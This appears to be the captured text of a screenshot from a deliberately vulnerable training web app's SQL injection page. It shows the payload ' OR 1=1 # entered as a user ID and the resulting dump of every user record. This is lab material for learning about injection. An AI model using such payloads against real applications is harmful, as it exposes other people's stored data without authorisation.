 Vulnerability: SQL Injection
User ID: ' OR 1=1 # Submit
ID: ' OR 1=1 #
First name: admin
Surname: admin
ID: ' OR 1=1 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 #
First name: Hack
Surname: Me
ID: ' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 #
First name: Bob
Surname: Smith
More Information